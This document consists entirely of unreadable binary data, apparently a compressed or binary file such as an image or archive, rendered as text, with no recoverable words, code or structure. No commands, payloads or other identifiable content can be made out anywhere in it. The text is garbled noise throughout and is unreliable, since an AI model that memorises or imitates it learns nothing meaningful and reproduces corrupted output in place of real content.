@�4*�R��l8�rl�z��fK�v��o|�؄O���RI3*~�I�2�������L3� <@ ���:A?�!���P!��R/��Dn��l�!����&��q՝�+;b��B'��:�/��uub��, ��y#l#���$�����>a	*R+�`?��gY�>�V�����!d�2N��[c[�{#�B+�]BHɴ�*�V(5�w���%��Ȧ�&��Qt��(5ƪ�H���a�b� 4��5@D@� :n�T��ڐ�����ː<M��mi���*��F�@!�c�5!4 M%��� j>�~ 7��!j�נ
��.�N��� J��J ���4�6��"V����{���|�o�mP_aLtb:G*M���S !���"b��� E��vv �<�(������+�pBX���T�G(��U\�&n ��.p}��H�������z ���ؚ����@�8�+>� �,�\wW�
�����E�v��([��]J�÷�>Ho���7L#�ih�1�Cq�b+�d�cc�8� ����`r@v� F ��cg~;U���!��e��փt�CI3����?�Ў&-@��9�!���� ��2U]`6����B��/���TG��� |�@�`P[@��Vo=z�#�nK�S�˸�kp��652�rP�!@ @ 䀦��f$�L�`P�  !�  ">�!������!��SS���4�;�ߊb�U�X������!�2��	�`�!���ۧb�x���'=Ţ���*J��8�-��4�Y��>�#C*,N"S�_H|��$�<%՜BQ�\r�a�3�|^�y�p�U��*�a�����a������f 	|Ax�F�����y=D&!`V����4�N���砓Vdg���!O�
IU���k� 	dxuX�q�{�6����x*Uo|Q��"�!�JzS���D���6���� ����ap+FB�!<k���"�=������<�a�u!�! "`5�Z:�ӾHE;��&�O�W�;⢅�z� �W��0�Ѐ<�>�-�!L �"�0`	�U+��� �,)B柿�h�)°���?98�%��"K�X�ȑ#���@H�+%S�\�p�?~.�����%I�6e椩�'�}5�-�fP�1KN؇�)S�BY}	��?&���˺���� �"V�U-L���%�p�,X�����=U�Э A8��ZW�}�����rLs�\�T1������z��+d�P��z���ǊEI`T~h�Pe?��E�f�?L֬��֗���R���s��IV+Y�9�Hf_�����V� �߀�%0�S4jE$9�ґ\Vn�:�BV�H�UJO���P(� p�"��b�R�#Ew�D��9� ��z��R$�@�߀�B������!�$�آ�#�(�����P(� DF�����D�B}��?u���'ԁ�vX� УD$=ِI!a�љ}B�A���ЙV,a�l  !��7v]R)�DM��T���$�T�TU5�VKA�RM�F�T�fJ�U4%�WZ���i��֩$��kp��
0�trC'~�N_��Ob��3X��(V�a�IF�)�`�Y\p�h��UBւ�������?1�p)��+��@D# 1�D��O����?k�`��\���I�|�E%}��
��=<�x*M'1xׅװwk��_�s�&g���+f��ï�3ε����8� D���l��B����E���Ҳ�O�$�4B�s�? �B2 RK�A��8�҉x�͌(��3���?$�x�?8��# `�9�Y���Bd�!&v��<q�yD�']�� d��,�a"d�E�)��@T�D���Cg��Őu~TO=w+ڒRHz�M�:*�U+E�TO1YU�S�n��c��dU��S�U\�T�W��v�E�b�5��b���?����j���^����%6,��=����VvJ(��� .`Z���-H?m�"�ƴ`�>�`���X�u�	"���H��p��E��A8��pY�`���?����Tc �Q�H挧:)Y��Hҝ�`���2��b��G��s/3,c0�(D8��2�  )��8��39��/��2f�^�!h����@�����x���ً$R���q����8zH�v !$R�I�J"��hm%�'W��~�����@$/ �C"����|@)O���2` �4�0�IK�d��B�d*����!a�!E�B(�%������	�4!'!NLՓE=�'G)�T�i��<j+�a�c5��DS��I�RϦ��'c�A�w����`�P��C������ܗ���*0A��b�?�<����2N���
0F%H��`��p_.��\`&p�~ ~�7$aA	P(�	�e"���� U#gFA�0� �nP�t��$�a�Y��ֵR�a+PA�3���cw%�V�M�D�X�(���j��� .�Q��~�TB)0@H�-��?�Ǿs�? Ĵ+D�&�d�w��&�Dl����%�7�2E�L���K7�Eǔ�@A=�d2<����C쀁k����?>�8�8�$Y��Fh`�;ŉ4xf4�i8�|�t��)>!K�h�&��'����HL��@BΒt�O�sT���B%�Q<i��żK�y91B�����7�V���$T�B�V��P���	�PĐ>Vd�[�_�xE���#��r�c
��M�+� �(�#���E���V7�O���n�c�(0�7c����� �Dh�(@��
���t(U
�c4���d`�/(b@,�_R���ǭq�tܪ�lb;��+]��1*�'��� ���q��G1HR�،$�X`8�1�r,#�H��"�זd �n��ÜE�KEiRDd��n�P��; �[O��nq�pE)7���n����K�O� !$��4�K͒�#��n6�q��X�&8f���)ɲ�Fz��p/���D2�Ir�k���8����	w���݂�O��.Q���:=�;oŝ!WI#�ϖd*�//h�;���|/-,&	C�����aoy\���OW}�ő��+��OpD�J9P�T  T��e�Xy4�M���`PC���#���c(��$P`D@a#���0h �	?��V�"l `pB	
�l<�J��W#jLfͼw�j�N�G���Xx�h1ҋ!Y4Y�yQ�/����9��f����}�Q��>�=BڐF��-�"�E�h�'_%��v:��DM����^@�w$@muk�ۮ-7�֭�ǽ¸�	������'ry�%��y� �T'����"E�ŤoV &FB%̔^��9��q4� �_7u�	}sq�D�`����N/၈��3)B�q>�N�?�R)���Bs6P�_AP�b�>8�bZ�)�[tQ� F���+�B?��+�@���b,Ţ,�R�@
�d�B��u4�VFv[A��>�T�i�T�F`:�DPr��AC0���sf �w��cp+�U�q�fʁ��h�aDpu1S$E��i##�&Exe1u�D@T)���-�{�U�P ��
_w��-L�{��>�30$�|�E�w�x7��4q� !�����pm�4"i#%2Jޖ"�!n{�~��wp�� ���� /B_q&Q]$�_a%�f^q9�9
�(M�Cx0m'wR
h`N}�q;�(813A�"�qE<v(0==/���r�s0�O*�O���bs����<W*<�b�Q����p����>~p+����cG&R�1�VB`dU�d��d�A��u���YA\�u�RXՆ, ± %PF@l����e��0#0n0�@n`�"�9�TP��q %�EC$1vun2�ӁD���JԘ�v �'���ԑWluz�����)PUxS�C>� P�P �YppP�%a}�f� F�H�7 w 2��E�Q�Χ�x��� 	 ��0
�F��"$�6!��	\�W#�g���@0'8�X08�����#��T9��K@���oGq1M��$� �V
y`��^@�9!�����򁄂	��$�N&�b�t��B�2s.ؑ+qP��&�b+�e�.Q�P���,`Q����>����+���ф"E/�<Q8� ?V�dNf@��-T��e���up�%��TD�0l�"�2 .�k`

�H�����0c��U�
���ǧ%
.�
�0��x1���W�fi�Yi�@z��!���1�U��W1Yt ��W=��j��j�c ��@�	q����@l� T`h$1��|�(��Q��،��ʙ pI�4���!�f\�g(�|�7aq���C���:f;�	q��q%v�#y�$Y�����9]��u@&P
A�p�sp�_���Ǡ6r*8�)�`�r
rF�r�s<�CO0ؑ�=5��s)q�La;�k1`�Aw�\����J3?�R��?FV��R-�@P�?yS$AA��_�Y�o���bUFE��`7�AA��/"@"0	�0s�ӧ$�z
]` �VYT@4��&E�*W1�uj��K�1�1D����7��q�%pu�Q5���P��?��? n&H�y���������P�������|�JGЌq~u��07��m`��4"s�6"�:�#�#&���L�^��B�	�Я��7��8�ʴM��O���8�Cq�Md�����vR
��H��$<F(!xaR!rM�*�'��a'�)UbWas!�=ba*:>�*L0���`�pa�8��I磾R� ���RB�?�a� |<�uN�S�-,� @�@=`f>p1�A$�/sh�����oV#T?P�Pg�	�PQ��{���
��72*1���yա��ai��i��W�ʈ��� �h�p �I.�%pf2�N�Ux�u�f��X�h��ІR2�})QD#DO3���p ��[�x���"1b".�e�E�U��3'�%��$�?B:H���[����o�;_ؔ�{�^ٴ�n���Eo�#������t)6�fr�#����4r��N��c<�N��#�fas�bb'٢<���P4eQ��
�Q���� ��MG��b?<�d��,�d��^hX�WEK
�8LT���f¡ҥb��\�A�@��"�]�s�B�1����EZ�L\�pp��fn5��9�k2��Րt�1�٘��1t�W��FM�Q2m,���	���sC)���0
Z�f�&X���A�$�2jq+w�E�̺��
!��F~|]�r��6�\�^@��{�ݥ&��	�\G�]�d$y���������M��M�kp�k����X���L�����l(�<�<#7)�) 6iۊbۡr�k�&9*F>oЃ�p�+�A<�ec\ ���;R=:�܄0C�Tg���`tY���Q �>�UX5�^�U/D:`
����?�/��UZK�X[#�����G�:���Fp%��`Ç���1�h�h��0ioK�@�W�1�AWF�D� ���!6�[w��P�[�ա��gP�
)��+��1�.훒�0�,2���%�W�f�v$� �pe�Y�;� � ��!��6���u#Q^P
��\��40$�X0]pn�%]�e$Y �w&�M
���� L���1�p�Ưm�c�S�������N[(F!�Oa��:Y��]*&�b_Q*�be�b�/i	UP _��
�,-%?Hx-��������?,��L�����.;�E[ /�fX���TEHE�c@u�/�UQU�,�3i���C��bQ�c�%���=�=p�P�֠�ٷz�W��z�C�����ԉ��]|zb�e@U��2�9��|Z��%� ���R�x�G����*l�fA�	G��!� �*��;10�����Np�p G��@;��P	�4"%b�t�;6@��Ժy �w��M$�E7񩎨L���[�O����K�u0L�ً���#�nbo�c��'� ��`�������(C��촑�)�����a�4O?1��<��=�C�}�aaN����6j޹�c?��!�����~?<ЄH�R�!@d@���?+�08LUF@�Z��$���9�zE>�� ����(��]��+�� xvӫ ����9D�2�1��1�uƛ(�����ؘj5����w@��b����M�	�c�P���A�	��g��*"��O� �VĨ���>XQ�1Vl:"qSE���h���z2�d����o;����+Qx���� V}b�O�;L�;x-�%VĊ���jFd��#юԓ%K�,����5�s�a�c5�ݖ`�f�]��`�v���l�`h PX��3N��p���~*z߿}��[��kԮO�>���胬q�ƕ�vB&�-����i��(?\��˵,gbFƿ8m9:dkO�\�nL��ܿB�n���_�A����~�p
�*v�F��Q@.
��:��:IH� ��1�0b������G�D��ǅ*��%�0b�9�A� ��� a�V�l�68��*�� ��!)$��I��$�����Ir�TXA�$rҤ�J�J2�<¤QdE�
�
#��S\Hh�3��Zp �B	�&(�Is����Ȅ.B�K�PZ�I�B:�-�\�6Qd�٤L
�A(F��� 1v@���`�ȢP�'�zJ ��L8�O�!0�c�_�"�H �j�B-���	;�(���� d.����o��%����Î��Z�1�>	�
0~5ם8;r7��׳������3����OkM�� V�7�t���Qۇ	� N��f��:����x:&��%�P�8$t�QC��1=��� ���y��ʱ�=�:��(���z�������r�'�`*#"��9��PD�0eS�埰�AXQ��\X�F��Ez!����Z�j/U s�?��ȑ���)���)���q%M�˒��Q� RᎶ��B&*�8h����=��D@�r�LRd͋�HQ�0��#�t��$W��1�a��9��jA�3GIUՃBq�U��$r��`(~��_���c�*�a���W @�~d�D��O��^h�[���'��d�V�ؕtť�1b�%�O��*�D7���e�`�Xf���L`�	iX(C��`��Lc�blbK?�Ä��l5�!Nǐc��He*[�����70!/C�-f���,g�8Hz�a��Ch�	�2�s������p�(������������ c)�?��!�(�?��j��I�z�������in���` `�� �x���N���P�D�#
��
"��L�J�eF&uK��qNB�:��*� SL,���B[������p�v�G����=ab3Ҍ95 �l#��D8�/	E�;����$��I�� O# 
i"ƌ3G�B(��A$R(��Ae,v����|x�	�bV �W��,A1,�����m=���4���+]8mWȥA�Y���¯>pQ�%,!��MfdhC"�31�ajBD�1l�k�k`�\0laBlNWEv0A:)��Z;���0'��)C-�q��R˅yNQ�G��j��{��9ևXF!�aG �#��Ψ�@&� ]�ఇ5�`p"���}��D�"�PaFh��`
'�2�p��p1��G��L68Aa�B��τH�������!ę��NB��v
!�[�X��/�xBV���J@8a�@��j�;����Dƚ&"OE�N#�]渄��qNtG�A�qM�dJ_\B"���U��h��/��4 1L,2X��j1��IL����-��`0��:P]48V>����E�|��e�Z���_),��"�����Ϳ����5\�XXc�*��s�i��� �c�Q��hE�L1�"^Y	FH���z��[�>�YF~8`� ��xl  Y�2<I8��\l�  ���a��X��Gɰ��&:E��/|
��u��Y�
�<H�*���F���-3�N�Zʈ0�29�^nRӶT�@"�0�)$�0	�3'��a�s����D�T�����F�� �w(���@"�=U�=Hm� '���w�e��$V:�+���(�PiR�^ ol��Zս�=o� bF�rF0�]�B��KIM���۠W ��� yՅY���关pK^-�Ku�.v�1邠?�"��pW((y5��	hb'��ЄĸN��e]4Y�U���h�4��-���������i��u��F�
�i�N���y:+�������TD��[�C���X@��p3�V?�m�|����'�}8�i� ���QZk�0��:��5�k��X��[�, ����1�a=���*
 �PPx�����Ġ���?6`
SP�X &`|#<�Mi���$@� �H�,q AD�6����,A���+�Ly��B�Eq�4��Z�#���-x��,�DЃ/ ��*�/(
-E8��/�0d���7�Q��s�s�(ل-�(٧j؄�����C�E'�(8�{3�y��.�(@y�XiT���9
ͰЕz  2�_q�-���������C��˂��s9�� k�!۠��##;X��*��:�`��h;�;�B��˺ޠ�`�����(�I���;D��ª�D
���a��a �`�(<Z`�R�D�Q-(�7x<Hs8�I�;���A 1p��F���?�i��G�3�x�6�����{��ȏp(���0�q�	� �I?z�����1�#-vC-I��U��#���jP���3��;�;Ȃ��2!Q���@^0ߓ������?�ӇA�?�迃` �L�L/���~R��'`�5oB��S �~l��I��� �0�a��'�i�kA�/0�6��AI�����jp�h������Q���0�{s��ɰ�@�W0 ) Ą耄 C.T��p�zÓ�+�K����`�g�99|�z��*�O�� �w٩�˃Ox��
�<�`�_�KB���0Čp;UEM`�cMULE�c�T��M<U���l;�`��X��l�	`Z���DDE�����尀[�Zx�**,�|�7pkT<��N<�<��7h@�@" @ � �� Q��?�iP��{�S�����e��ӻ��b�G��H�Ѕ����q�p�����M��Ѐ��0�`����]�vC�Z���-Љغ5S�QMj��$����r�k�i���C�a����?�C������6	'I�WP�+��eJ��p���(�p�o�I:�@�&Sh�h�U�傰��L�	d{�]
�0��o�JL6n�\	���J�R������Q�Ox�aKG`��8�I=�+�B�� S�2LU��S͈8�.���):9�p9���� ��{�<<�R��v��bq��x����z8�sMN�V(��܉�L��cienM��D�VLEE<E��l��K\�R,�R�x��+2�G�N{�ń �G0�Z��Gp�ah�Ё��8X� �) 5H�xO��e�O����S�7�f��L�8�,uD��٣�Y�L3P��`��M�u��Z`�`��]�?����Y`��Ѓ�z�`��E�R��T�6�i�	x���H$�?�C���Ga����.��җ��?}.�H!\
so��-�/;��Z� �5@Sq�h�xx<�180'"m��*��Ю�0�o���0��q�x���ɈCox���J8��Е)��-����Uq��9E���-R�����]�=��ݤ�]@��U
]�L�"�:`Ua9�: yA��a:�� {)PVw���:h�֝@3�R��l�V�
UTE�U�d�),�m+s��V��T���_��_��Z�EZ����-�E��W<0U��E�����G�FK�bH�6_��`��5H���+�p�G(i�i��ep�N�x V ���X� 	�\(����LS��,X�`��
i$����$p�4��Y������ٗA��A �a�30��Q]�U�_h1p%[����j�%�����	�E���L���,q8���C�	�@���oځZ �.�o�AX�h�X�5A�@#���p BՌ�y�|bej��F0�}���M�����P�l��8 T�r�f ;�-@`'�lo�]o��+�RM��(48C��̃�ß&�>�n!29l�P� !�R@�U��[��ݼg�e�)j���_F�eo-
n�_��MnUE�QY�_��_�U��PF��S<��[�NjD�yU����p-b�Ѐ�� P� �+� #�th�#�<2zai�7RFG�a���#�G~ج� �*���5`x��*��Ё�}�G9�ڣ�����0����+>��I�u{� ��]���+���6�`
	��?��%�-ْ�����@n�A�7E��FA)7k Ӄ��Ճ*XS:�`�`�"����3�< $\���Daמ\/�AjjjB8�x�9��9��d�EH�����@�ea ���i]�����w�XpT��ݝ^�ƕkN�^I޺����z�Lx��O��X:�:�!�H����(Y����e���EV�]<��N�/p�N���/�EeP+YD�aP��o-���p�p p������(<�<k��
�����F��O��@b JҀ0?$�	�pP?������m��N�hH=i8����P]�|ЅF�|4�a���8]P "H�B����с��3��*@k� kv�b�����c;1��Q0��2/9>F8�W	Qrb��&���(�L�Av8��A��M�Ak�TOBvC�ZX����J7�ۂ�^ =�UX���-��/H��� ��证X$l.�S������~�'jB§�G5����O?��ey���o��s�f0�8��� H�W��0�P���n�������X:p�L{��y���:ZV;��@4hV��weq�j3ex<x�U|xe��xE�?�a����x�x���ׇ���c��Ox��7X� �Eep�@x�+�y|�h�6qjT��_q�P��jh������L�&Wrs��N�h(�$�'jy ����!� `Ϭ�t,��_��/O$��=
A�*X�ЀU;����*v�cU9W�0������Be56$��1��`�v��3��D�i���5�瑔�N	'I�cBBd��`���QXQ��o'@X'�/���x��z�Ah�* ��X���m�٥{m;���$�����M(��PE�	)��n�9�ņ� y��J���a�Jp����#H �wwz�� �2�+� !BV�!C�߿^�-�b�
�������6~��0���XP
�ʘ2g��Ͽ7xp*��Sգ77�����͈=g�yD4bP<:u��Yu�T�X�<e*���8�r�j�ó�j���*�*mq�>���m[�1�0�$����� X��
�w�ƤN~"B;U�T'��$ר�4�">����˥�q�r�SC[5�sD�R9�#����a�#="�a� )�C�D�.�����YČ]�*_� 5��!�h0��!�Xj����O�?S��!��EQIɴ�?��@`�T�
1X́*Š�'��`�Jg(�ҹBD;聉����|��� �ϋ �E�PQ�)U��*Yc� ��� *ĴID*��
H&9 ��lR$��Q�&GdÕV��y����;	�T�<���Lћ���&U*;D�����'���DC&��PO=Y�P���K`!yl��G54RD��tRJ� �c���5VDZȄS���*S]�B�G��<��N��Z�O�
���eյ������?9�R\�� �6�T{��4M2�?�D4�"\b� 5���?�I�,f�u��#(��.
�EL��T ���\e�C>�8l00Q��0�Q��J�M�t*�,�?���!,PG�?2l ^��ba,�B�)ÇED��C�bl�?P�	�_���?���
�P�����?1l2���D$&d���y�Ȁ@-=F4�?b "��2��_lAc~� �C�2�"fDPy��"��I��G=��PJ=uDN��B�F�0�"�@�6��������s���39rƮw��H����'
��P��2D��@� E�4)!&D��B����v0JF0�	�.����*�>�����$���$�<�P�<�*�[u�?\�W=��ډT����E$-�*���"�0PYBVSp��0KY���"R-���Y*��	�?mL"[� t��i`5�bfS��@%��C���t��E,`�( _%��"r�C
�^x_ ��p��)��p�� ���6���@b�����b�A-���0C B!����;'��!L��/@I�8�?� ���X��Z��,�C��DD�H
�i�0�T�����h�a!����9��������&�����
_XC@�* �i�,�~�@�/��g��"��Oc����洖$$)qSڄ���+i�J\2�+b`3l�iv�0�<� �Ma
�'�����I%��G�ʧP@��C%��?P�P��[�)I}�x�� �@�ꑁS��T�g� ���ȷ�����M��P�_���.T� �5@~���#�����DY������\0-U�K�Ո��-R��L���X+.9X�YY8B��YҪ_�T��]h`cD��?~p0�(1���?�!�8�]Ҩ kP�� (���������T��\��oF7�a���s�@ᴠx��`"�*��!�Q�� �;�A��ŉN� @r�d#��(C^l���$X����h�0"B1�i1�mDV��5��
<B�ؠ���!#�@�T� �?�{�x'�5`��Qk�j1�8�.��bF�/Ta82p�m�����c��).��5�2t�Z �"g>�@�d�Lp%���,��6���t����2��c
�h?�d�߸�B�+��@%68�E�@�&(�4h�K�A�� -]TH�@�U�%΃�d��I���-|�$����h 5����E$������qg��p����Tae�`�l`����PW9�P.���\:�ja	[׳�u&��I�Iȭ0��R�b ާ�y�F��I��`��?h�,|��F��*�b�Hc���e������?cP�?�؂8"A��ЇJ������b�Q�ܣ�E��wND\"�P�C�G���g?��?���1�a.�%<�!D�H0sJƂb�,�qe$Kԟ�v&
'�A�7�zB�u� X�iU���-gV��s����<k�B��f
OD ��(�<$��a�C�F��)�WCKC*�?�:�NA]R�
����IA��Ӟ�jRV �?�� �����n�F9`#�*��:Z�L��|WHrfk�¤�Y&l~��p�;ScԠ��P�9\��=���B�E.�@���R�I��I������gh��VE
�q��͋?�J���/&��^{�ט4��~-�Z�C#� �lz]�< �?�W�#[��41*i����%���p~����g�y�|[9��j<�q� ���4 b�l�p�������@h �B�`���LWD�j��, "x��'��)P�/��J��L܀H�L���h���}�HL0j-�5��d��ց��4Xl� 0�YXn����X6EM��4� �Ը� $]Dx��Y�Ԝ�0]�X��G�@6$ �E�!������S�T�����bR
d�AL
<A��C���Kt %>��T����dOK���O����bm���bfe��9��Y�M��] N��r�KD�@	��?�/C���b	|>�Z�Q���L�.�O	�P�y�*�A[<��̏�5K�8��	�=cD �8z]��.�V0����bED�$�cc��c��/<��D�/*�?����u�qƄПJ� ���lE��B^%���h������T�
���� �_��*�� a�x�����u�w �~��ۼ��\����@������j}4��@-��J��$��5�D~��O��ZC�B������ �AS���@"�����ӌ������*D��VLxM�H��a��Ԩ *`26��JD���=��H&�D ޓ)��C����J��BHb��t����	��8��i�j�%��)&^��F�9*�O�-�p�bo�Y��O,N5��PC��T�1f�E�d�0�.Fe�.p����� b�A7�^4��?��8.�3��gD� �L}��T����r��Q b4����퐺LBc�B4��?*@�q_�"E�B�h8��$���\ �zD^�����@�tP��Cl�h{�@�$���ҖGx�x�G$��*� T�.x��$wHG3 �(��ќ�	�2���|҇8�o�Vy�h�%B���)�Aq��Vʀ8�ӈ@|A~��wE����)$���R��/U����I Ab�������' B���R�IL���&���a&H<eaD�R�B$��=@���?�ثN&!Ƅ�����g*�����q�;Tٕu��d��E��I�E�	l�?��E��ᕢ!�^o*M$��T���8��
�A�k��+fE���P5��q^�آM����0��/����f�1��xl(�����M���9�@���E��Ʊ=�cV
���X��L���q��?� /�ip�L��J�?�����BFq��o�@v�d��@`�h�����_FDDi ��(��_�(1�����
��]}Ll@x(eĠ�?��?��!�$u$v�xB~�� ���@� j��ED��*4��J�� ���R�m���ILD�/!����Bq%���,*���t�(�(H3�͌��hjD��5��Ha�b
�_��A" BX�XLܘ!X��J��΄@��=���e��"~ԣ@ĕ������5TD��?ԃ��Ed���K���D?`�B�L�k�������8�+fyk��km�����8�k�#�Ʉp���I� �����\����1�k�Ep/f����.=��}�.�@	L�l@D��t�A6ֽ��ql� `5��Ct�?,�?�^E���@v��a�3�L��h��GiE�����:l^q�ְG�UҒ(�� pq���`�@q� ���_��d)�@���N��~�|! �	�����x�l��14�,������p|����p� ���?D@�@�T���~A�nA5��������{�톸���/� Ҥ. \D젊<M� *�G/�� ���a�M-` ��I�C3���Z�?��g�5{fR�a$�����G�� +!(�������oD� x�|Bߩ�������s!�+zV���î���/`I������oApm�+ ��*ʑp^�ֆ�R��oD\�Eo��M�E;4�Z���bx��M�b}^Dp�����0= ((9V�������w�	����v�A��@��?P�a�j��85���g��n��� �F�E�?􆷩���Ћ��q1��5��k� ^uq�����*�0Фl�?$�J �,�`�$͢���D:e�G�=��-��l a�P�`LT��� B�* TV�5�B���J�`g)�rH~�� ^���`�ڜJ��
҈4�2���/E�"xCD����� 3���D2+7���3�j@�D%AD$�w�ӫ�j񾪬vs�`o)���?�&#>)T�	�JKL����"��<O�G��(��r��p���J�?��ȫ���Ģ<��Zf-���������k,�3�����A��?;���8`ѤJ V����c�P%�����u�L�h 4@c���T��x�����]��@	d�0FQPu���A�hD�4�s�C��o�Ar�pl@� 1Ȑ���� ���`)J�JV�j��k�_������*p-a� ���\vq��@p,��A�q��)���
���>�"G��T���p�ds��s�9Lb$�VS�X�}<�mB]�\����i����*|�p�)��̩�����#�����!0�?� �0#y�:f�D�'�Ƚ� ��6H�?�?܃ $oH�=�C$�;��7�תx�wD�xwذz+T=|�A4�8�C;<��T�����F;?�;[L+=+���T?�C?�@ŧ��x�]�f8fe�2Z�A�O�"����7���868�g����t�4��| +��K1��<���@�(#���x����˪_��˒���� ���pҋhLV��B	4�~�B��L�,� ���QE�. �i��-��_$]�qt��PA��m��`S���q����(r�b�P������q�)�T�� ĩ����� ���$�}e�qn 08��G��F��;���:�pc��}��L�и�x��x����h��/�[�ׅ9���i��#P C�B- 2��P�I�� �%͘����+��J�B4��A��Ļ�$�;�6澗ϡ�{<�;��|�Ɗ 2���b�W >��� +K>���!!�R(,J4yeJ�VV�柇,a�1Sb�4w�\�2��B�Fd	Q�ѡ8��iP'T��|*�x�j�|l�p��
�(����`m
Ph[!@����l�A��m����oO�>�����A߈hM>����DP�'"`{J [1��:~�*3���!����c�#�AdÆ*F�P�����]YU����:x/�����|����)#DK����5�����}��������%Ŀ�k��pmR��/����R�5��g�
�A�-��#\��$bA"2%�*xa;@Bp��0%��B@є-�[��-LY�G�A�O���1��������(���#�|'�W�A%)*�H�ĒH �r�$����<M��a #+�� �<� c	�>�4�)��� ト��<�<��*`��oL�I%����̧�2I*��J��NSb��9(�h>��]~@�ľ��� F "Y�*`�Q��_�����fP��>�飺Y�P@�_/���ĞU���Ѕ�lø�
`��"1>��XO
x�H$�}��f�h��F~��{i�f�`w+aF(cSq�
��C�� ����>#/:b��b\��=�$�C��3����ϷAX��Ͼy�*6�b*PN@�n�/L�B:S�p�	����CĨ�`ؔ��H�]��1>4E= rB��p��?��x��P^@�VD�B`;"�0E���'��I)��!�y�2��q�,�R��żGqO5O��P�矌4"� "t��:�H%�x=!@۩CN;Q�a��ut��gڔw߁��+T��9X*UyR!�#6�VK�
���|��V����W��/�f���=���f�����`���_��h��X�}�oL򃈔A���4�hE.�� ��@Q��8�4�!<FЁ��	]P.XÄ�f ���jN�[B���AC��n��H�;�Dyڳ�*�`@����*��?�Bh$r��%�?�Y{X���H8�`�!�"������B ��b3���#���
b[�-�3x"҃����I�B��Ox�L
Db�T�`qD��A��Ó����:	�0�Ix���l�&�Y�sR���d�3���K!>!'0�P�T��>���+\�
V��g��+��TFuS5�#`���)Mo�D)���w
����|���@]( Xf��/r5���{���<�����30 �!�=p����ū��b,������B��!�`��,<�h�tЃ� �_|�~H�Z  "0�hz���i	�?����#(�Mgjӝ���1�)`��Z��
0"�hVذ�b;��V�Ӱ�"H�xT�℀?KU��B���dt��\��5�`Bb�����0;W�W�\��A2(`)r�pF�*��,�#B���m ���ϼ�? �JD�`��D�I�LD��W�C
��(�!�MB��$��[��Vw�t&K<`�90���	�ę���3�󔙼ho��(�2�YlJӻ̝��g��zS��m�UX����y��C��y���p��YDP=���]�����d1��0�1k}�̲��)@/��cz@�`�0?�A��C�-�[T�J!"�y)�`��?�p�Z<�8�iJr
����e�In*Ӝ6�i�H������D�	�F��l �Q��P8a/�BH#�K�[hbr8����k�{�V�����^�a^�
�65� �N�Bx����8��p�f!�����@g˨E���x�#���M@�ez�N"��t�,<	Y�s3p�o	��N�&��0���Z��+Q�q��<�e�,���-\�w��]�wO5��F��۝�ip�㢪y�A��cV��6�D�*��A`֯�p� ����H5{5��EDó�AA�Ǿ�R�]��g� ��Y��> �a$#��h\,��ԛ딧�0��5����� ���|�8��z
��F��=�H�!�S�B�;E��&F�q!��Ts#�7Bϛ7`@bęÉHġ!�h�2Xa1PH�C��X�","(�%��'� 'ħolF����J��;؁��V���.���ϰdxB�ܴD���H)���D2p������	�!l�1�g2! �֟	��
����R
(�-vtO�nc�3"�46������&�y|����h'o�V����|����\��D�w����LK�`��d�]��/�i�fU~!�::�+�0�5bC�V��<,�@��Ll\�Jb�!$jE"V�x�tn��AH�L\#�*�P�H"p*Q0�@c`�3$f�Ȍ"pk������ev�.p^$����h Bv�	v��F�D��	Al��B2(�Pj��l��o0�of�E4$>"$d�l$���DĀ0-"���B`�^f�^ ��!��#bӼ!� �P�0)�h-&�Ն f`�~�� ��A�B�@%���h�h� ����a*H��`ؚǽ��`�P�M%�	ڲ�R�r x���-,$"��$�m��M��q2.� ��x��܏V�� F�.z���/�'����6à�j��q�"� ��"�z�6t 3�">c���J'�Z���,"�Cj$�lΩL0d^c]��#�%TP"�n�\��Cb6��"���Ce����X`�� kH����<D�c�"	[�^@	����^���L#�Pa�`�6�e@ċ��d`Ġ�
k���@DLa\ܣZ`� �^FHΠH�
R� q$��^A2�$2@ PA�R��!�΄L`��B"��%L@ � /�*�/s*h  �������S�%����v�܀��x��&�A�� b8aĤŌyt�y�'��4 �@�t�D@�'�(�a%,(�|إ�6�e�l��� J�ìE���t�N�0�O�� 3:�4����B�`��P�9� � '���r 놢� {��xa�j���@!V �&(��B =���@�P������
<�l���a�"����
�����Lb�eu�����c.a ��DC=�m���ja���"�
6����LaDa������\�.��A'ahj�a�f*\�.z�� L+\B<af�ro��56@8��	j�
ﭬ�Pa�6kJ�d:6�@ � �"����0 "��	�$�2��*���"|m�� ��M�1	STQ�Tɀ�S1�Yr�<�5��W{�u�]Hs�6s,�8Ḙ��@P�5�u��@!���5[s`rk2�+N""ܫ2*�*@7���a�~`[�G* ��`���|�~L�܁��` 4�L"\�0��blUx�^?2���r�$���;� >/�
8�&b��8,�$�`�#�!�����0� h�pL��BJeQb �����aCc
�BD d�� �5\!b �Q�EM�� a#b ~@������`�J:�`7$t$�K��K���@n�JI�\A	��o��ƣl��� n����j�GL�	�22C���� �v୨@X�M]�lƃ
�!~`��A(�"��wP�0)Qa�Վ f �0I(U@  �8t�H�/i�����T��@�"0�bu0M�t�z��Z�U7q{��$��� �RIX�"Xw�Wa�|�	�$
}���~U%�u?-!\O�ZO ���U,"�w����}U�aNB7��� 	X"��`�Vc{�` ��x|A8���� �S�� ��a��ր:���N`a��`�"��k�UH)"��ƕ+Y�x>�QS���>�rr���Ċ5H��f�� �dfk�p��"f���QC����h��@��d��h
D���@Bt��!"*�E{v�a�D�è�E(b:&;L���ow�= ������J���$y\�"b����Pa��I��
	�X 7A��>�3"l���0!�j� �D��?�O��%#` b� hZ�L�@q�����Q�  aI�w�� �C���	��h�>`�&�O������"�1Q�����`/#H���0U"�Ta�/�@{CGC�4�xow��|��$"�%JX�w2�����ǣ��$fsނU7s�&��w2X��`��m�!5�1��}ƅ�j�l8�bㄅ�<�@A���A4���Z�ubX��G��J8�`J`J�&���@$�� yJ�n��W�@J@2�C��`��܁�:�b�@����&~�`׃������j��!g���x�`	\��N`�r� 	N�h�<@�����e*��Xl�����<`<x ���� �z�@$�CA	\�Z�� �.�"#7 s1Y�����T	�T�v��Ey�8�	����H%ټ��&��l�P��X f��|�$�F�M�H"i)]`d�a�# P��!��.�"�#b`»9�%�V[���W"���MJz��T�t"�	J�> $�$L����$�01` 
�/�{��x(0"��~�|�#�G�L����w�)�8a�'��5��[#�����5���-b�,�ڵf ߤZ@3	�V]�Z�}A��� =A�����(�j5t���kE�� 3������9����V�%���Z\<����c���܃-��VC��&T4%�@����%[h��J�D�v!�a��A_*< b
�@�!�?���`�A����x
